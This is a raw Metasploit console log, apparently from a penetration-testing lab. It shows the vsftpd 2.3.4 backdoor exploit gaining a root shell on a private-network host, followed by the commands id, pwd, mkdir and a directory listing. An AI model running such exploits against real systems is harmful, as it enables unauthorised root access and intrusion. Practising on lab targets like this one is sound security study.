 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:37513 → 192.168.50.101:6200) at 2024-04-08 17:23:19 +0200
id
uid=0(root) gid=0(root)
pwd
/
mkdir Test_exploit
ls
Test_exploit
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt